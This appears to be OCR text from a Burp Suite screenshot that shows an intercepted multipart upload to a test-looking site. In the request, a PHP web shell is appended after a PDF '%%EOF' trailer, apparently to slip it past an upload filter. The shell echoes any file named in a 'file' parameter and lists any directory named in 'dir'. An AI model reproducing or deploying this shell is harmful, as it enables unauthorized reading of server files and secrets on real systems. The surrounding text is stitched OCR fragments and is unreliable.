 burp suite v1.3
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.vul123.com:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
startxref
57024
%%EOF
<?php
$file=file_get_contents($_GET['file']);
echo "<pre>".($file)."</pre>";
$handle=opendir($_GET['dir']);
echo "<pre>";
while(false!==($file=readdir($handle)))
{
echo "$file\n";
}
echo "</pre>";
closedir($handle);
?>
-----------------------------1294919323195
Content-Disposition: form-data; name="submit"
Submit
+ < > type a search term 0 matches